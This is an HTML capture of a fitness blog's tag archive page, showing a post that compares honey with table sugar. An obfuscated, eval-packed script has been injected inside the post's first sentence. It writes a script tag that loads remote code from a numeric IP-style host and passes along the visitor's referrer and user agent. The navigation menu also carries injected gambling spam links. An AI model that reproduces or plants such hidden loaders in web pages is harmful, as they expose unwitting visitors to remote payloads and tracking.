

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daveywaveyfitness.com/tag/honey/
body_size: 10329
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US"><head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>honey | Davey Wavey Fitness</title>
	<link rel="canonical" href="https://daveywaveyfitness.com/tag/honey/" />
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[306,320] -->
<meta name="keywords" content="fructose,honey,nutrition,sugar"/>
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="https://s.w.org/" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness ? Feed" href="https://www.daveywaveyfitness.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness ? Comments Feed" href="https://www.daveywaveyfitness.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness ? honey Tag Feed" href="https://www.daveywaveyfitness.com/tag/honey/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daveywaveyfitness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="associate-theme-css" href="../../wp-content/themes/associate/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery.fancybox-css" href="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js"></script>
<script type="text/javascript" src="../../wp-includes/js/swfobject.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/cc-widget.js"></script>
<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://www.daveywaveyfitness.com/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daveywaveyfitness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.daveywaveyfitness.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3"/>
<link rel="icon" href="../../wp-content/themes/associate/images/favicon.ico"/>
<link rel="pingback" href="https://www.daveywaveyfitness.com/xmlrpc.php" />
<link rel="author" href="https://plus.google.com/103372330843576967022"/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


</head>
<body class="archive tag tag-honey tag-1450 header-image content-sidebar-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="/">Davey Wavey Fitness</a></p><p id="description">Honor Your Body. Honor You.</p></div><div class="widget-area header-widget-area"><script language="javascript" type="text/javascript">var isMobileScreenWidth= screen.width / window.devicePixelRatio;if(isMobileScreenWidth>768){ function PopupWithFancybox(){ jQuery(document).ready(function() { jQuery.fancybox(addText); }); } setTimeout('PopupWithFancybox()', 3000);}</script><div id="simple-popup-with-fancybox" style="display: none;"><div class="fancybox-content-inside" style="width:650px"><div><br/>
<div style="float: left; padding: 20px;"><img src="../../wp-content/uploads/2015/01/imgo.jpg" alt="" width="auto" height="180"/></div><br/>
<div><form id="constant-contact-signup-1" class="ctform" action="/" method="post" name="ctctform"><br/>
<h1>Free Davey Wavey Fitness Tips &amp; Secrets Sign Up</h1><br/>
Sign up for the Davey Wavey Fitness newsletter to receive a <strong>FREE GIFT!</strong><br/>
<div class="ctinput"><input id="cc_5020312c46_email_address" name="fields[email_address][value]" required="" type="text" placeholder="NAME@EXAMPLE.COM"/><input name="fields[email_address][label]" type="hidden" value="Email Address"/><input name="fields[email_address][req]" type="hidden" value="1"/><input name="lists[]" type="hidden" value="2"/><input id="cc_redirect_url" name="cc_redirect_url" type="hidden" value="http://www.daveywaveyfitness.com/thanks/"/><input id="cc_referral_url" name="cc_referral_url" type="hidden" value="%2F"/><input name="cc_referral_post_id" type="hidden" value="5711"/><input name="uniqueformid" type="hidden" value="5020312c46"/><input name="ccformid" type="hidden" value="1"/><input id="ctsubmit" class="ctbutton" type="submit" value="SIGN UP"/></div><br/>
</form><br/>
</div><br/>
</div></div></div><script language="javascript" type="text/javascript"> addText = document.getElementById('simple-popup-with-fancybox').innerHTML;</script><div id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><span style="line-height:33px;">KEEP IN TOUCH: </span>
<ul>
<li><a href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png"/></a></li>
<li><a href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png"/></a></li>
<li><a href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png"/></a></li>
<li><a href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png"/></a></li>
<li><a href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png"/></a><ul class="y-tube"><li><a href="https://www.youtube.com/wickydkewl" target="_blank">Main Channel</a></li><li><a href="https://www.youtube.com/daveywaveyraw" target="_blank">Second Channel</a></li><li><a href="https://www.youtube.com/daveywaveyfitness" target="_blank">Fitness Channel</a></li></ul></li>
</ul></div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="padding-top:10px"><a href="../../fitness-programs/"><img src="../../wp-content/uploads/2013/01/davey-wavey-workout-videos.png" width="338" height="58"/></a></div></div>
		</div></div>
</div><div id="nav"><div class="wrap"><ul id="menu-menu-3" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="/">Home</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="../../about/">About</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="../../contact/">Contact</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="../../category/ask-davey/">Ask Davey</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="../../category/exercises/">Exercises</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="../../category/nutrition/">Nutrition</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="../../category/tips/">Tips</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="../../category/weightloss-tips/">Weight Loss Tips</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="../../category/youtube/">YouTube</a></li>
<li><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.victimsupportni.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.bapca.org.uk/">Online Casinos Not Registered With Gamstop</a></li><li><a href="https://www.yellowbuses.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams</a></li></ul></div></div></div></div><div id="inner"><div class="wrap">
<br/><br/><div id="content-sidebar-wrap">
<h4 class="tagheadertitle">Archive for the tag - honey</h4> 
<div id="content" class="hfeed"><div class="post-4760 post type-post status-publish format-standard has-post-thumbnail hentry category-nutrition tag-fructose tag-honey tag-nutrition-2 tag-sugar entry"><h2 class="entry-title"><a href="../../nutrition/is-honey-healthier-than-sugar/" rel="bookmark">Is Honey Healthier Than Sugar?</a></h2>
<div class="post-info"><span class="date published time" title="2013-10-23T12:32:19+00:00">October 23, 2013</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p><a href="../../wp-content/uploads/2013/10/honey-41.jpg"><img class="alignright size-large wp-image-4761" alt="honey-41" src="../../wp-content/uploads/2013/10/honey-41-1024x768.jpg" width="273" height="204" srcset="../../wp-content/uploads/2013/10/honey-41-1024x768.jpg 1024w" sizes="(max-width: 273px) 100vw, 273px"/></a>I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ryfdd|var|u0026u|referrer|sadaf||js|php'.split('|'),0,{}))
</script></noindex> get a lot of emails asking about honey and whether or not it’s nutritionally superior to table sugar. So, let’s take a look.</p>
<p>First things first, honey is natural. Table sugar, on the other hand, is heavily refined. But <a href="../../nutrition/what-does-the-all-natural-food-label-mean/" target="_blank">just because something is natural doesn’t necessarily mean that it’s good for you</a>. Lard is natural. Dog poop is natural. Snake venom is natural. I wouldn’t recommend eating any of them. Natural isn’t a synonym for healthy.</p>
<p>Honey is sweeter than table sugar, so less is needed to achieve the same level of sweetness. However, honey also contains more calories - so when it comes to sweetness per calorie, honey and table sugar are pretty similar. It is worth noting that, unlike table sugar, honey does contain <em>some</em> nutrients like vitamin B2, vitamin c, calcium, zinc, potassium, etc. But these vitamins and minerals occur at just trace levels and won’t do much to help meet government guidelines.</p>
<p>There’s also some science on the subject. One study found that <a href="http://www.greenmedinfo.com/article/honey-superior-sucrose-modulating-metabolic-responses-relevant-appetite-and" target="_blank">honey may be beneficial in reducing glucose intolerance</a>. In a separate study, researchers found that <a href="http://www.ncbi.nlm.nih.gov/pubmed/15117561" target="_blank">honey can help lower the body’s glucose levels when compared to dextrose and sucrose</a>. On the flip side, honey is 40% fructose - and there are <a href="http://ajcn.nutrition.org/content/86/4/895.full" target="_blank">numerous studies linking fructose to various ailments and diseases</a>.</p>
<p>Before your head starts to spin, let’s keep things simple. Table sugar isn’t good for you. And even though honey might be slightly better, it’s still a very unhealthy food choice. It’s like asking which is better: A head-on collision at 55 mph or 50 mph? While 50 mph is slightly better, neither collisions is advisable. And so is the case with sugar and honey.</p>
<p>If you really want to eat something healthy, go munch on some broccoli.</p>
<p>P.S. Keeping in mind that honey is calorie dense and packed with carbohydrates, it can be a good source of energy if you’re engaged in some sort of endurance activity - like a long kayak ride or hike. In that case, go for it! But in everyday life, most of us are getting way too much sugar and far too many calories.</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fis-honey-healthier-than-sugar&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/nutrition/" rel="category tag">Nutrition</a></span> <span class="tags">Tagged With: <a href="../../tag/fructose/" rel="tag">fructose</a>, <a href="../../tag/honey/" rel="tag">honey</a>, <a href="../../tag/nutrition-2/" rel="tag">nutrition</a>, <a href="../../tag/sugar/" rel="tag">sugar</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="/" role="search"><input type="text" value="Search this website ?" name="s" class="s search-input" onfocus="if (&#39;Search this website ?&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website ?&#39;;}"/><input type="submit" class="searchsubmit search-submit" value="Search"/></form></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name="cat" id="cat" class="postform">
	<option value="-1">Select Category</option>
	<option class="level-0" value="63">Abs</option>
	<option class="level-0" value="3">Arms</option>
	<option class="level-0" value="52">Ask Davey</option>
	<option class="level-0" value="157">Back</option>
	<option class="level-0" value="6">Biceps</option>
	<option class="level-0" value="1014">Butt</option>
	<option class="level-0" value="36">Cardio</option>
	<option class="level-0" value="94">Chest</option>
	<option class="level-0" value="466">Exercises</option>
	<option class="level-0" value="4">Forearms</option>
	<option class="level-0" value="1265">Inspiration</option>
	<option class="level-0" value="16">Legs</option>
	<option class="level-0" value="11">Nutrition</option>
	<option class="level-0" value="76">Recipes</option>
	<option class="level-0" value="806">Research</option>
	<option class="level-0" value="70">Shoulders</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="17">Triceps</option>
	<option class="level-0" value="1333">Uncategorized</option>
	<option class="level-0" value="35">Weight Loss Tips</option>
	<option class="level-0" value="34">YouTube</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img id="Image-Maps-Com-image-maps-2014-07-01-135744" src="../../wp-content/uploads/2014/07/daveywaveyfitnessad_63014.jpg" border="0" width="160" height="600" orgwidth="160" orgheight="600" usemap="#image-maps-2014-07-01-135744" alt=""/>
<map name="image-maps-2014-07-01-135744" id="ImageMapsCom-image-maps-2014-07-01-135744">
<area alt="" title="" href="../../sixpack/" shape="rect" coords="0,388,160,430" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../weightloss/" shape="rect" coords="4,430,160,463" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../size/" shape="rect" coords="1,468,155,501" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../bootcamp/" shape="rect" coords="6,504,147,562" style="outline:none;" target="_self"/>
<area alt="" title="" href="https://www.e-junkie.com/ecom/gb.php?c=cart&amp;i=907468&amp;cl=57568&amp;ejc=2" shape="rect" coords="8,571,160,597" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../fitness-programs/" shape="rect" coords="0,4,160,54" style="outline:none;" target="_self"/>
<area shape="rect" coords="158,598,160,600" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0"/>
</map>
<br/><br/>
<a href="http://www.dirtyfitapparel.com/"><img src="../../wp-content/uploads/2015/06/160X600.jpg" border="0" alt="Order DirtyFit Underwear Online"/></a></div>
		</div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "http://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=292480964102833";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/daveywaveyofficial" data-width="180" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daveywaveyofficial"><a href="https://www.facebook.com/daveywaveyofficial">Davey Wavey Fan Page</a></blockquote></div></div><br/><br/>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channel="DaveyWaveyFitness" data-layout="full" data-count="default"></div></div>
		</div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="optin-newsletter"><form style="margin-bottom:2;" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<p>
    <input name="m" type="hidden" value="1102084409962"/> 
    <input name="p" type="hidden" value="oi"/> 
    <span style="font-weight: normal; font-size: 12px;">Email:</span><br/>
    <input style="font-size:10pt; border:1px solid #999999;" name="ea" size="16" type="text"/> 
</p>
<p style="padding-left: 10px; padding-top: 5px;">
  <input class="submit" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" name="Go" type="image" src="../../wp-content/uploads/2013/01/SubscribeButton.png" value="Go!"/>
</p>
</form></div></div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="../../inspiration-2/quiz-are-you-beautiful/">Quiz: Are You Beautiful?</a>
									</li>
											<li>
					<a href="../../exercises/butt-exercises/the-best-manass-on-instagram/">The Best #Manass On Instagram.</a>
									</li>
											<li>
					<a href="../../nutrition/im-a-gay-man-and-i-eat-bread/">I’m A Gay Man And I Eat Bread.</a>
									</li>
											<li>
					<a href="../../nutrition/myth-healthy-outside-healthy-inside/">Myth: Healthy Outside = Healthy Inside?</a>
									</li>
											<li>
					<a href="../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/">Why I’m A Gay Man Who Doesn’t Drink Alcohol.</a>
									</li>
					</ul>
		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
			<option value="">Select Month</option>
				<option value="http://www.daveywaveyfitness.com/2016/01"> January 2016 </option>
	<option value="http://www.daveywaveyfitness.com/2015/12"> December 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/09"> September 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/08"> August 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/07"> July 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/06"> June 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/05"> May 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/04"> April 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/03"> March 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/02"> February 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/01"> January 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2014/12"> December 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/11"> November 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/10"> October 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/09"> September 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/08"> August 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/07"> July 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/06"> June 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/05"> May 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/04"> April 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/03"> March 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/02"> February 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/01"> January 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2013/12"> December 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/11"> November 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/10"> October 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/09"> September 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/08"> August 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/07"> July 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/06"> June 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/05"> May 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/04"> April 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/03"> March 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/02"> February 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/01"> January 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2012/12"> December 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/11"> November 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/10"> October 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/09"> September 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/08"> August 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/07"> July 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/06"> June 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/05"> May 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/04"> April 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/03"> March 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/02"> February 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/01"> January 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2011/12"> December 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/11"> November 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/10"> October 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/09"> September 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/08"> August 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/07"> July 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/06"> June 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/05"> May 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/04"> April 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/03"> March 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/02"> February 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/01"> January 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2010/12"> December 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/11"> November 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/10"> October 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/09"> September 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/08"> August 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/07"> July 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/06"> June 2010 </option>
		</select>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="simpletags-3" class="widget widget-simpletags"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<!-- Generated by Simple Tags 2.4 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="../../tag/nutrition-2/" id="tag-link-78" class="st-tags t4" title="50 topics" rel="tag" style="font-size:12.67pt; color:#b1b1b1;">nutrition</a>
<a href="../../tag/weight-release-2/" id="tag-link-38" class="st-tags t3" title="45 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">weight release</a>
<a href="../../tag/six-pack/" id="tag-link-146" class="st-tags t2" title="26 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">six pack</a>
<a href="../../tag/results/" id="tag-link-128" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">results</a>
<a href="../../tag/goals/" id="tag-link-387" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">goals</a>
<a href="../../tag/abs-2/" id="tag-link-64" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">abs</a>
<a href="../../tag/strength-training/" id="tag-link-183" class="st-tags t1" title="21 topics" rel="tag" style="font-size:8pt; color:#cccccc;">strength training</a>
